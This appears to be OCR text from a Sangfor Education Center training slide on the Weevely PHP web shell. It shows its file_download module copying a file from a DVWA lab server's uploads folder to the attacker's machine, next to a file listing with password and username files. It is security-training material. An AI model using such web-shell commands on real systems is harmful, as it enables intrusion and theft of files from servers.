 Weevely的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Weevely模块调用
file_download：将远程目录下的文件下载到本地
WIN-SGVE2T18JCP:C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads $ file_download dvwa_email.png /usr/1.png
WIN-SGVE2T18JCP:C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads $
usr
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
usr
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
bin games include lib lib32 lib64 libexec libx32 local
sbin share src 1.png a.php a.txt password.txt u_and_p.txt username.txt
php